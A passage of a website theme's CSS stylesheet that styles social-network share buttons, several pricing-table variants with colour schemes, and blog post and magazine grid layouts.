.ivan-button.sa-xing-square:hover {
  background-color: #003334;
  border-color: #003334;
  color: #fff;
}
.ivan-button.sa-xing:hover hr,
.ivan-button.sa-xing-square:hover hr {
  background-color: #fff;
}
.ivan-button.sa-weibo {
  background-color: #d72928;
  color: #fff;
  border-color: #d72928;
}
.ivan-button.sa-weibo hr {
  background-color: #fff;
}
.ivan-button.sa-weibo:hover {
  background-color: #ac2120;
  border-color: #ac2120;
  color: #fff;
}
.ivan-button.sa-weibo:hover hr {
  background-color: #fff;
}
.ivan-button.sa-tencent-weibo {
  background-color: #00aced;
  color: #fff;
  border-color: #00aced;
}
.ivan-button.sa-tencent-weibo hr {
  background-color: #fff;
}
.ivan-button.sa-tencent-weibo:hover {
  background-color: #0087ba;
  border-color: #0087ba;
  color: #fff;
}
.ivan-button.sa-tencent-weibo:hover hr {
  background-color: #fff;
}
.ivan-button.sa-twitch {
  background-color: #6441a5;
  color: #fff;
  border-color: #6441a5;
}
.ivan-button.sa-twitch hr {
  background-color: #fff;
}
.ivan-button.sa-twitch:hover {
  background-color: #4e3380;
  border-color: #4e3380;
  color: #fff;
}
.ivan-button.sa-twitch:hover hr {
  background-color: #fff;
}
.ivan-button.sa-renren {
  background-color: #005aab;
  color: #fff;
  border-color: #005aab;
}
.ivan-button.sa-renren hr {
  background-color: #fff;
}
.ivan-button.sa-renren:hover {
  background-color: #003f78;
  border-color: #003f78;
  color: #fff;
}
.ivan-button.sa-renren:hover hr {
  background-color: #fff;
}
.ivan-button.sa-git,
.ivan-button.sa-git-square,
.ivan-button.sa-github,
.ivan-button.sa-github-alt,
.ivan-button.sa-github-square,
.ivan-button.sa-bitbucket,
.ivan-button.sa-bitbucket-square,
.ivan-button.sa-behance,
.ivan-button.sa-behance-square {
  background-color: #4caccf;
  color: #fff;
  border-color: #4caccf;
}
.ivan-button.sa-git hr,
.ivan-button.sa-git-square hr,
.ivan-button.sa-github hr,
.ivan-button.sa-github-alt hr,
.ivan-button.sa-github-square hr,
.ivan-button.sa-bitbucket hr,
.ivan-button.sa-bitbucket-square hr,
.ivan-button.sa-behance hr,
.ivan-button.sa-behance-square hr {
  background-color: #fff;
}
.ivan-button.sa-git:hover,
.ivan-button.sa-git-square:hover,
.ivan-button.sa-github:hover,
.ivan-button.sa-github-alt:hover,
.ivan-button.sa-github-square:hover,
.ivan-button.sa-bitbucket:hover,
.ivan-button.sa-bitbucket-square:hover,
.ivan-button.sa-behance:hover,
.ivan-button.sa-behance-square:hover {
  background-color: #3193b7;
  border-color: #3193b7;
  color: #fff;
}
.ivan-button.sa-git:hover hr,
.ivan-button.sa-git-square:hover hr,
.ivan-button.sa-github:hover hr,
.ivan-button.sa-github-alt:hover hr,
.ivan-button.sa-github-square:hover hr,
.ivan-button.sa-bitbucket:hover hr,
.ivan-button.sa-bitbucket-square:hover hr,
.ivan-button.sa-behance:hover hr,
.ivan-button.sa-behance-square:hover hr {
  background-color: #fff;
}
/***
 *
 * Module > Pricing Table
 *
***/
.ivan-pricing-table {
  text-align: center;
  margin-bottom: 20px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ivan-pricing-table ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.ivan-pricing-table ul li:last-child {
  border-bottom-width: 0 !important;
}
.ivan-pricing-table h3 {
  margin: 0;
  font-weight: bold;
  font-size: 22px;
  line-height: 1.3;
  color: #222222;
}
.ivan-pricing-table .plan-infos,
.ivan-pricing-table li {
  color: #7f7f7f;
  font-weight: 400;
  font-size: 13px;
}
.ivan-pricing-table .plan-infos a,
.ivan-pricing-table li a {
  font-weight: bold;
  color: #7f7f7f;
}
.ivan-pricing-table .plan-infos a:hover,
.ivan-pricing-table li a:hover {
  color: #7f7f7f;
}
.ivan-pricing-table .content-section p {
  display: none;
}
.ivan-pricing-table a {
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.ivan-pricing-table .signup {
  display: inline-block;
  margin: 0;
  text-align: center;
  vertical-align: middle;
  -webkit-transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
  -moz-transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
  -o-transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
  transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
  font-size: 13px;
  padding: 6px 15px;
  line-height: 1.428571429;
  font-weight: 700;
  text-transform: uppercase;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  color: #7f7f7f;
  border: 2px solid #7f7f7f;
  background-color: transparent;
}
.ivan-pricing-table .signup:hover {
  background-color: transparent;
  color: #222222;
  border-color: #222222;
}
.ivan-pricing-table .featured-table-text {
  display: block;
  height: 40px;
  line-height: 40px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  background: #dddddd;
  color: #fff;
}
.ivan-pricing-table.default {
  background-color: #f7f7f7;
}
.ivan-pricing-table.default .top-section {
  padding: 36px 0 0px;
  margin: 0 30px;
}
.ivan-pricing-table.default .plan-image,
.ivan-pricing-table.default .plan-title,
.ivan-pricing-table.default .plan-infos {
  padding: 5px 5px;
}
.ivan-pricing-table.default .plan-infos {
  font-size: 15px;
  color: #7f7f7f;
  font-weight: 400;
}
.ivan-pricing-table.default .content-section {
  padding: 31px 0 36px;
}
.ivan-pricing-table.default li {
  padding: 8px 0;
}
.ivan-pricing-table.default .bottom-section {
  padding-top: 0px;
  padding-bottom: 46px;
}
.ivan-pricing-table.default.dark-bg {
  background: #2b333b;
}
.ivan-pricing-table.default.dark-bg h3,
.ivan-pricing-table.default.dark-bg li,
.ivan-pricing-table.default.dark-bg .plan-infos {
  color: #ffffff;
}
.ivan-pricing-table.default.dark-bg li a {
  color: #ffffff;
}
.ivan-pricing-table.default.dark-bg li a:hover {
  color: #ffffff;
}
.ivan-pricing-table.default.dark-bg .signup {
  border-color: #ffffff;
  color: #ffffff;
  background-color: transparent;
}
.ivan-pricing-table.default.dark-bg .signup:hover {
  border-color: #236fb6;
  color: #236fb6;
  background-color: transparent;
}
.ivan-pricing-table.default.dark-bg .featured-table-text {
  background: #20262c;
  color: #ffffff;
}
.ivan-pricing-table.default.black-bg {
  background: #222222;
}
.ivan-pricing-table.default.black-bg h3,
.ivan-pricing-table.default.black-bg li,
.ivan-pricing-table.default.black-bg .plan-infos {
  color: #fff;
}
.ivan-pricing-table.default.black-bg li a {
  color: #fff;
}
.ivan-pricing-table.default.black-bg li a:hover {
  color: #fff;
}
.ivan-pricing-table.default.black-bg .signup {
  border-color: #fff;
  color: #fff;
  background-color: transparent;
}
.ivan-pricing-table.default.black-bg .signup:hover {
  border-color: #236fb6;
  color: #236fb6;
  background-color: transparent;
}
.ivan-pricing-table.default.black-bg .featured-table-text {
  background: #0f0f0f;
}
.ivan-pricing-table.default.light-bg {
  background: #fff;
}
.ivan-pricing-table.default.primary-bg {
  background: #236fb6;
}
.ivan-pricing-table.default.primary-bg h3,
.ivan-pricing-table.default.primary-bg li,
.ivan-pricing-table.default.primary-bg .plan-infos {
  color: #ffffff;
}
.ivan-pricing-table.default.primary-bg li a {
  color: #ffffff;
}
.ivan-pricing-table.default.primary-bg li a:hover {
  color: #ffffff;
}
.ivan-pricing-table.default.primary-bg .signup {
  border-color: #ffffff;
  color: #ffffff;
  background-color: transparent;
}
.ivan-pricing-table.default.primary-bg .signup:hover {
  border-color: #ffffff;
  color: #ffffff;
  background-color: transparent;
}
.ivan-pricing-table.default.primary-bg .featured-table-text {
  background: #1f62a1;
  color: #ffffff;
}
.ivan-pricing-table.big-price .top-section {
  padding: 25px 0;
  border-bottom: none;
  background: #222222;
  color: #fff;
  -webkit-border-radius: 0px 0px 0 0;
  border-radius: 0px 0px 0 0;
}
.ivan-pricing-table.big-price .top-section h3 {
  color: #fff;
  text-transform: uppercase;
}
.ivan-pricing-table.big-price .top-section .plan-infos {
  color: #fff;
}
.ivan-pricing-table.big-price .top-section span {
  display: inline-block;
}
.ivan-pricing-table.big-price .top-section .currency {
  font-size: 16px;
  position: absolute;
  top: 0;
  left: -10px;
  font-weight: bold;
}
.ivan-pricing-table.big-price .top-section .price {
  position: relative;
}
.ivan-pricing-table.big-price .top-section .price-inner {
  letter-spacing: -5px;
  font-size: 90px;
  line-height: 0.6;
  font-weight: 400;
}
.ivan-pricing-table.big-price .top-section .month {
  margin-left: 5px;
  font-weight: bold;
  text-transform: uppercase;
}
.ivan-pricing-table.big-price .top-section .adquire-plan {
  padding: 25px 0 10px;
}
.ivan-pricing-table.big-price .top-section .adquire-plan .signup {
  background-color: transparent;
  color: #fff;
  border: 2px solid #fff;
  text-transform: uppercase;
  padding: 10px 25px;
}
.ivan-pricing-table.big-price .top-section .adquire-plan .signup:hover {
  border-color: #236fb6;
  background-color: transparent;
  color: #236fb6;
}
.ivan-pricing-table.big-price .plan-image,
.ivan-pricing-table.big-price .plan-title {
  padding: 5px 5px;
}
.ivan-pricing-table.big-price .plan-infos {
  padding: 25px 5px 5px;
}
.ivan-pricing-table.big-price .content-section {
  padding: 17px 0 30px;
  background: #2a2a2a;
  border: 2px solid #2a2a2a;
  border-top: none;
  -webkit-border-radius: 0 0 0px 0px;
  border-radius: 0 0 0px 0px;
}
.ivan-pricing-table.big-price li {
  padding: 14px 0;
  margin: 0 25px;
  color: #fff;
}
.ivan-pricing-table.big-price li:last-child {
  border-bottom: none;
}
.ivan-pricing-table.simple-image .top-section {
  padding: 0px 0 15px;
}
.ivan-pricing-table.simple-image .plan-image {
  padding-bottom: 15px;
}
.ivan-pricing-table.simple-image .plan-title,
.ivan-pricing-table.simple-image .plan-infos {
  padding: 5px 5px;
}
.ivan-pricing-table.simple-image .content-section {
  padding: 0;
}
.ivan-pricing-table.simple-image li {
  padding: 5px 0;
}
.ivan-pricing-table.simple-image .bottom-section {
  padding: 25px 0 0;
}
.ivan-pricing-table.simple-image .bottom-section .signup {
  border-color: #dddddd;
  background-color: transparent;
  color: #bbbbbb;
}
.ivan-pricing-table.simple-image .bottom-section .signup:hover {
  border: 2px solid #222222;
  background-color: transparent;
  color: #222222;
}
.ivan-pricing-table.description-support .top-section {
  padding: 25px 0;
  border-bottom: none;
  background: #222222;
  color: #fff;
  -webkit-border-radius: 0px 0px 0 0;
  border-radius: 0px 0px 0 0;
}
.ivan-pricing-table.description-support .top-section h3 {
  color: #fff;
  text-transform: uppercase;
  font-size: 22px;
  font-weight: 400;
}
.ivan-pricing-table.description-support .top-section .plan-infos {
  color: #fff;
}
.ivan-pricing-table.description-support .top-section span {
  display: inline-block;
}
.ivan-pricing-table.description-support .top-section .currency {
  font-size: 16px;
  position: absolute;
  top: 0;
  left: -10px;
  font-weight: bold;
}
.ivan-pricing-table.description-support .top-section .price {
  position: relative;
}
.ivan-pricing-table.description-support .top-section .price-inner {
  letter-spacing: -5px;
  font-size: 90px;
  line-height: 0.6;
  font-weight: 400;
}
.ivan-pricing-table.description-support .top-section .month {
  margin-top: 10px;
  display: block;
  font-weight: 400;
  text-transform: uppercase;
}
.ivan-pricing-table.description-support .plan-image,
.ivan-pricing-table.description-support .plan-title {
  padding: 5px 5px;
}
.ivan-pricing-table.description-support .plan-infos {
  padding: 25px 5px 5px;
}
.ivan-pricing-table.description-support .content-section {
  border-left: 2px solid #2a2a2a;
  border-right: 2px solid #2a2a2a;
  background-color: #2a2a2a;
  padding: 0;
}
.ivan-pricing-table.description-support li {
  padding: 25px 25px;
  margin: 0;
  border-bottom: 1px solid #222222;
  color: #fff;
  text-align: left;
}
.ivan-pricing-table.description-support li a,
.ivan-pricing-table.description-support li a:hover {
  color: #fff;
}
.ivan-pricing-table.description-support li strong {
  display: block;
  font-size: 14px;
  margin-bottom: 3px;
  text-transform: uppercase;
}
.ivan-pricing-table.description-support li:last-child {
  border-bottom: none;
}
.ivan-pricing-table.description-support .bottom-section {
  padding: 5px 0 30px;
  border: 2px solid #2a2a2a;
  border-top: none;
  background: #2a2a2a;
  -webkit-border-radius: 0 0 0px 0px;
  border-radius: 0 0 0px 0px;
}
.ivan-pricing-table.description-support .bottom-section .signup {
  background-color: transparent;
  border: 2px solid #fff;
  color: #fff;
}
.ivan-pricing-table.description-support .bottom-section .signup:hover {
  border-color: #236fb6;
  background-color: transparent;
  color: #236fb6;
}
.ivan-pricing-table.subtitle {
  background-color: #f5f5f5;
}
.ivan-pricing-table.subtitle .plan-infos,
.ivan-pricing-table.subtitle .plan-subtitle {
  color: #222222;
}
.ivan-pricing-table.subtitle .top-section {
  padding: 50px 35px 25px;
  text-align: center;
}
.ivan-pricing-table.subtitle .top-section h3 {
  font-weight: 400;
}
.ivan-pricing-table.subtitle .top-section span {
  display: inline-block;
}
.ivan-pricing-table.subtitle .top-section .currency {
  font-size: 20px;
  position: absolute;
  top: 0;
  left: -10px;
  font-weight: 400;
}
.ivan-pricing-table.subtitle .top-section .price {
  margin-top: 20px;
  position: relative;
  display: inline-block;
}
.ivan-pricing-table.subtitle .top-section .price-inner {
  letter-spacing: -5px;
  font-size: 95px;
  line-height: 0.6;
  font-weight: 400;
}
.ivan-pricing-table.subtitle .top-section .month {
  margin-top: 10px;
  display: block;
  font-weight: normal;
}
.ivan-pricing-table.subtitle .plan-image,
.ivan-pricing-table.subtitle .plan-title,
.ivan-pricing-table.subtitle .plan-infos {
  padding: 5px 5px;
}
.ivan-pricing-table.subtitle .content-section {
  margin: 0 30px;
  padding: 5px 0 40px;
}
.ivan-pricing-table.subtitle li {
  padding: 8px 0;
  margin: 0;
  color: #222222;
  font-weight: normal;
}
.ivan-pricing-table.subtitle li a {
  color: #222222;
}
.ivan-pricing-table.subtitle li a:hover {
  color: #222222;
}
.ivan-pricing-table.subtitle .bottom-section {
  padding: 0px 0 60px;
}
.ivan-pricing-table.subtitle .bottom-section .signup {
  color: #222222;
  border-color: #222222;
}
.ivan-pricing-table.subtitle .bottom-section .signup:hover {
  color: #236fb6;
  border-color: #236fb6;
}
.ivan-pricing-table.subtitle .featured-table-text {
  background: #236fb6;
  color: #ffffff;
}
.ivan-pricing-table.subtitle.dark-bg {
  background: #2b333b;
}
.ivan-pricing-table.subtitle.dark-bg h3,
.ivan-pricing-table.subtitle.dark-bg li,
.ivan-pricing-table.subtitle.dark-bg .plan-infos,
.ivan-pricing-table.subtitle.dark-bg .plan-subtitle {
  color: #ffffff;
}
.ivan-pricing-table.subtitle.dark-bg li a {
  color: #ffffff;
}
.ivan-pricing-table.subtitle.dark-bg li a:hover {
  color: #ffffff;
}
.ivan-pricing-table.subtitle.dark-bg .signup {
  border-color: #ffffff;
  color: #ffffff;
  background-color: transparent;
}
.ivan-pricing-table.subtitle.dark-bg .signup:hover {
  border-color: #236fb6;
  color: #236fb6;
  background-color: transparent;
}
.ivan-pricing-table.subtitle.dark-bg .featured-table-text {
  background: #20262c;
  color: #ffffff;
}
.ivan-pricing-table.subtitle.black-bg {
  background: #222222;
}
.ivan-pricing-table.subtitle.black-bg h3,
.ivan-pricing-table.subtitle.black-bg li,
.ivan-pricing-table.subtitle.black-bg .plan-infos,
.ivan-pricing-table.subtitle.black-bg .plan-subtitle {
  color: #fff;
}
.ivan-pricing-table.subtitle.black-bg li a {
  color: #fff;
}
.ivan-pricing-table.subtitle.black-bg li a:hover {
  color: #fff;
}
.ivan-pricing-table.subtitle.black-bg .signup {
  border-color: #fff;
  color: #fff;
  background-color: transparent;
}
.ivan-pricing-table.subtitle.black-bg .signup:hover {
  border-color: #236fb6;
  color: #236fb6;
  background-color: transparent;
}
.ivan-pricing-table.subtitle.black-bg .featured-table-text {
  background: #0f0f0f;
}
.ivan-pricing-table.subtitle.light-bg {
  background: #fff;
}
.ivan-pricing-table.subtitle.primary-bg {
  background: #236fb6;
}
.ivan-pricing-table.subtitle.primary-bg h3,
.ivan-pricing-table.subtitle.primary-bg li,
.ivan-pricing-table.subtitle.primary-bg .plan-infos,
.ivan-pricing-table.subtitle.primary-bg .plan-subtitle {
  color: #ffffff;
}
.ivan-pricing-table.subtitle.primary-bg li a {
  color: #ffffff;
}
.ivan-pricing-table.subtitle.primary-bg li a:hover {
  color: #ffffff;
}
.ivan-pricing-table.subtitle.primary-bg .signup {
  border-color: #ffffff;
  color: #ffffff;
  background-color: transparent;
}
.ivan-pricing-table.subtitle.primary-bg .signup:hover {
  border-color: #ffffff;
  color: #ffffff;
  background-color: transparent;
}
.ivan-pricing-table.subtitle.primary-bg .featured-table-text {
  background: #1f62a1;
  color: #ffffff;
}
.ivan-pricing-table.small-desc {
  background-color: #f5f5f5;
}
.ivan-pricing-table.small-desc .plan-infos,
.ivan-pricing-table.small-desc .plan-subtitle {
  color: #222222;
}
.ivan-pricing-table.small-desc .top-section {
  padding: 31px 35px 25px;
  text-align: center;
}
.ivan-pricing-table.small-desc .top-section h3 {
  margin-bottom: 20px;
  font-weight: 400;
}
.ivan-pricing-table.small-desc .top-section span {
  display: inline-block;
}
.ivan-pricing-table.small-desc .top-section .currency {
  font-size: 22px;
  position: absolute;
  top: -8px;
  left: -12px;
}
.ivan-pricing-table.small-desc .top-section .price {
  position: relative;
}
.ivan-pricing-table.small-desc .top-section .price-inner {
  letter-spacing: -5px;
  font-size: 72px;
  line-height: 0.6;
  font-weight: 400;
}
.ivan-pricing-table.small-desc .top-section .month {
  margin-left: 5px;
  font-weight: normal;
}
.ivan-pricing-table.small-desc .top-section .plan-subtitle {
  margin-top: 20px;
  font-size: 11px;
}
.ivan-pricing-table.small-desc .plan-image,
.ivan-pricing-table.small-desc .plan-title,
.ivan-pricing-table.small-desc .plan-infos {
  padding: 5px 5px;
}
.ivan-pricing-table.small-desc .content-section {
  margin: 0 30px;
  padding: 10px 0 40px;
}
.ivan-pricing-table.small-desc li {
  padding: 8px 0;
  margin: 0;
  color: #222222;
  font-weight: normal;
}
.ivan-pricing-table.small-desc li a {
  color: #222222;
}
.ivan-pricing-table.small-desc li a:hover {
  color: #222222;
}
.ivan-pricing-table.small-desc .bottom-section {
  padding: 0px 0 45px;
}
.ivan-pricing-table.small-desc .bottom-section .signup {
  color: #222222;
  border-color: #222222;
}
.ivan-pricing-table.small-desc .bottom-section .signup:hover {
  color: #236fb6;
  border-color: #236fb6;
}
.ivan-pricing-table.small-desc .featured-table-text {
  background: #236fb6;
  color: #ffffff;
}
.ivan-pricing-table.small-desc.dark-bg {
  background: #2b333b;
}
.ivan-pricing-table.small-desc.dark-bg h3,
.ivan-pricing-table.small-desc.dark-bg li,
.ivan-pricing-table.small-desc.dark-bg .plan-infos,
.ivan-pricing-table.small-desc.dark-bg .plan-subtitle {
  color: #ffffff;
}
.ivan-pricing-table.small-desc.dark-bg li a {
  color: #ffffff;
}
.ivan-pricing-table.small-desc.dark-bg li a:hover {
  color: #ffffff;
}
.ivan-pricing-table.small-desc.dark-bg .signup {
  border-color: #ffffff;
  color: #ffffff;
  background-color: transparent;
}
.ivan-pricing-table.small-desc.dark-bg .signup:hover {
  border-color: #236fb6;
  color: #236fb6;
  background-color: transparent;
}
.ivan-pricing-table.small-desc.dark-bg .featured-table-text {
  background: #20262c;
  color: #ffffff;
}
.ivan-pricing-table.small-desc.black-bg {
  background: #222222;
}
.ivan-pricing-table.small-desc.black-bg h3,
.ivan-pricing-table.small-desc.black-bg li,
.ivan-pricing-table.small-desc.black-bg .plan-infos,
.ivan-pricing-table.small-desc.black-bg .plan-subtitle {
  color: #fff;
}
.ivan-pricing-table.small-desc.black-bg li a {
  color: #fff;
}
.ivan-pricing-table.small-desc.black-bg li a:hover {
  color: #fff;
}
.ivan-pricing-table.small-desc.black-bg .signup {
  border-color: #fff;
  color: #fff;
  background-color: transparent;
}
.ivan-pricing-table.small-desc.black-bg .signup:hover {
  border-color: #236fb6;
  color: #236fb6;
  background-color: transparent;
}
.ivan-pricing-table.small-desc.black-bg .featured-table-text {
  background: #0f0f0f;
}
.ivan-pricing-table.small-desc.light-bg {
  background: #fff;
}
.ivan-pricing-table.small-desc.primary-bg {
  background: #236fb6;
}
.ivan-pricing-table.small-desc.primary-bg h3,
.ivan-pricing-table.small-desc.primary-bg li,
.ivan-pricing-table.small-desc.primary-bg .plan-infos,
.ivan-pricing-table.small-desc.primary-bg .plan-subtitle {
  color: #ffffff;
}
.ivan-pricing-table.small-desc.primary-bg li a {
  color: #ffffff;
}
.ivan-pricing-table.small-desc.primary-bg li a:hover {
  color: #ffffff;
}
.ivan-pricing-table.small-desc.primary-bg .signup {
  border-color: #ffffff;
  color: #ffffff;
  background-color: transparent;
}
.ivan-pricing-table.small-desc.primary-bg .signup:hover {
  border-color: #ffffff;
  color: #ffffff;
  background-color: transparent;
}
.ivan-pricing-table.small-desc.primary-bg .featured-table-text {
  background: #1f62a1;
  color: #ffffff;
}
.ivan-pricing-table:hover {
  position: relative;
  z-index: 9999;
  -webkit-transform: translateY(-7px);
  -moz-transform: translateY(-7px);
  transform: translateY(-7px);
  -webkit-box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
}

/***
 *
 * Module > Posts/Magazine
 *
***/
.ivan-posts-main-wrapper {
  overflow: hidden;
}
.ivan-posts .ivan-post {
  overflow: hidden;
}
.ivan-posts .ivan-post-inner {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.ivan-posts .thumbnail {
  display: block;
  overflow: hidden;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.ivan-posts .thumbnail img {
  border: none;
  display: block;
  max-width: 100%;
  width: 100%;
  height: auto;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.ivan-posts .thumbnail.no-thumb {
  background: #f7f7f7;
  height: 250px;
}
.ivan-posts.no-margin {
  margin-left: 0;
  margin-right: 0;
}
.ivan-posts.no-margin .ivan-post {
  padding-left: 0;
  padding-right: 0;
}
.ivan-posts.no-margin .ivan-post-inner {
  margin-bottom: 0;
}
.ivan-posts.small-margin {
  margin-left: 0;
  margin-right: -3px;
  overflow: hidden;
}
.ivan-posts.small-margin .ivan-post {
  padding-left: 0;
  padding-right: 0;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
}
.ivan-posts.small-margin .ivan-post-inner {
  margin-bottom: 0;
}
.ivan-posts .ivan-post.zoom-hover img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.ivan-posts .ivan-post.zoom-hover:hover img,
.ivan-posts .ivan-post.zoom-hover.hover img {
  border: none;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.ivan-posts .ivan-post.gray-enabled img {
  filter: grayscale(1);
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(1);
  -o-filter: grayscale(1);
  -ms-filter: grayscale(1);
}
.ivan-posts .ivan-post.gray-enabled:hover img {
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -o-filter: grayscale(0);
  -ms-filter: grayscale(0);
}
.ivan-posts.default-margin .thumbnail {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  overflow: hidden;
}
.ivan-posts.default-margin .thumbnail img {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.ivan-posts.default-margin .default-style .thumbnail {
  -webkit-border-radius: 5px 5px 0px 0px;
  -moz-border-radius: 5px 5px 0px 0px;
  border-radius: 5px 5px 0px 0px;
  overflow: hidden;
}
.ivan-posts.default-margin .default-style .thumbnail img {
  -webkit-border-radius: 5px 5px 0px 0px;
  -moz-border-radius: 5px 5px 0px 0px;
  border-radius: 5px 5px 0px 0px;
}
.ivan-posts.default-margin .border-cover .thumbnail {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.ivan-posts.default-margin .border-cover .thumbnail img {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.ivan-posts .entry.list h3 {
  font-size: 16px;
  line-height: 1.3;
  font-weight: 400;
  color: #292d33;
  margin: 0;
}
.ivan-posts .entry.list h3 a,
.ivan-posts .entry.list h3 a:hover {
  color: #292d33;
}
.ivan-posts .entry.list .meta {
  margin: 5px 0 0;
  color: #a5b7c5;
  font-size: 13px;
  line-height: 1.3;
}
.ivan-posts .entry.list .meta a,
.ivan-posts .entry.list .meta a:hover {
  color: #a5b7c5;
}
.ivan-posts .entry.list .meta span {
  display: inline-block;
}
.ivan-posts .entry.list .meta .cats {
  margin-right: 5px;
}
.ivan-posts .entry.list .excerpt {
  margin: 5px 0 0;
  font-size: 13px;
  line-height: 1.84;
  color: #6d8394;
}
.ivan-posts .entry.list .excerpt p:last-child {
  margin-bottom: 0px;
}
.ivan-posts.list .ivan-post {
  margin-bottom: 20px;
}
.ivan-posts.list .ivan-post .ivan-post-inner {
  margin-bottom: 0;
}
.ivan-posts.list .ivan-post:last-child {
  margin-bottom: 0;
}
.ivan-posts.list-thumb .normal-post .thumbnail {
  width: 95px;
  height: 95px;
  float: left;
}
.ivan-posts.list-thumb .normal-post .entry-inner {
  margin-left: 115px;
}
.ivan-posts .entry.list-thumb h3 {
  font-size: 16px;
  line-height: 1.3;
  font-weight: 400;
  color: #292d33;
  margin: 0;
}
.ivan-posts .entry.list-thumb h3 a,
.ivan-posts .entry.list-thumb h3 a:hover {
  color: #292d33;
}
.ivan-posts .entry.list-thumb .meta {
  margin: 5px 0 0;
  color: #a5b7c5;
  font-size: 13px;
  line-height: 1.3;
}
.ivan-posts .entry.list-thumb .meta a,
.ivan-posts .entry.list-thumb .meta a:hover {
  color: #a5b7c5;
}
.ivan-posts .entry.list-thumb .meta span {
  display: inline-block;
}
.ivan-posts .entry.list-thumb .meta .cats {
  margin-right: 5px;
}
.ivan-posts .entry.list-thumb .excerpt {
  margin: 5px 0 0;
  font-size: 13px;
  line-height: 1.84;
  color: #6d8394;
}
.ivan-posts.list-thumb .ivan-post {
  margin-bottom: 20px;
}
.ivan-posts.list-thumb .ivan-post.first-post {
  margin-bottom: 25px;
}
.ivan-posts.list-thumb .ivan-post.first-post .entry-inner h3 {
  margin-top: 10px;
  font-size: 22px;
}
.ivan-posts.list-thumb .ivan-post.first-post .entry-inner .meta {
  font-size: 14px;
}
.ivan-posts.list-thumb .ivan-post.first-post .entry-inner .excerpt p:last-child {
  margin-bottom: 0px;
}
.ivan-posts.list-thumb .ivan-post:last-child {
  margin-bottom: 0;
}
.ivan-posts.list-thumb .ivan-post .ivan-post-inner {
  margin-bottom: 0;
}
.ivan-posts .ivan-post.default-style .entry {
  padding: 20px 20px 23px;
  background: #fff;
}
.ivan-posts .ivan-post.default-style .entry h3 {
  font-size: 24px;
  line-height: 1.3;
  font-weight: 400;
  color: #292d33;
  margin: 0;
}
.ivan-posts .ivan-post.default-style .entry h3 a,
.ivan-posts .ivan-post.default-style .entry h3 a:hover {
  color: #292d33;
}
.ivan-posts .ivan-post.default-style .entry .meta {
  margin: 10px 0 0;
  color: #a5b7c5;
  font-size: 13px;
  line-height: 1.3;
}
.ivan-posts .ivan-post.default-style .entry .meta a,
.ivan-posts .ivan-post.default-style .entry .meta a:hover {
  color: #a5b7c5;
}
.ivan-posts .ivan-post.default-style .entry .meta span {
  display: inline-block;
}
.ivan-posts .ivan-post.default-style .entry .meta .cats {
  margin-right: 5px;
}
.ivan-posts .ivan-post.default-style .entry .excerpt {
  margin: 10px 0 0;
  font-size: 13px;
  line-height: 1.84;
  color: #6d8394;
}
.ivan-posts .ivan-post.default-opaque .entry {
  padding: 15px 3px 0;
  background-color: transparent;
}
.ivan-posts .ivan-post.default-opaque .entry h3 {
  font-size: 24px;
  line-height: 1.3;
  font-weight: 400;
  color: #292d33;
  margin: 0;
}
.ivan-posts .ivan-post.default-opaque .entry h3 a,
.ivan-posts .ivan-post.default-opaque .entry h3 a:hover {
  color: #292d33;
}
.ivan-posts .ivan-post.default-opaque .entry .meta {
  margin: 10px 0 0;
  color: #a5b7c5;
  font-size: 13px;
  line-height: 1.3;
}
.ivan-posts .ivan-post.default-opaque .entry .meta a,
.ivan-posts .ivan-post.default-opaque .entry .meta a:hover {
  color: #a5b7c5;
}
.ivan-posts .ivan-post.default-opaque .entry .meta span {
  display: inline-block;
}
.ivan-posts .ivan-post.default-opaque .entry .meta .cats {
  margin-right: 5px;
}
.ivan-posts .ivan-post.default-opaque .entry .excerpt {
  margin: 10px 0 0;
  font-size: 13px;
  line-height: 1.84;
  color: #6d8394;
}
.ivan-posts .ivan-post.border-cover .ivan-hover-fx {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: 0px;
  background: rgba(0, 0, 0, 0.52);
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.aside-compact {
  margin-right: auto;
  margin-left: auto;
  position: relative;
}
.ivan-posts .ivan-post.border-cover .entry {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: 0px;
  background-color: transparent;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
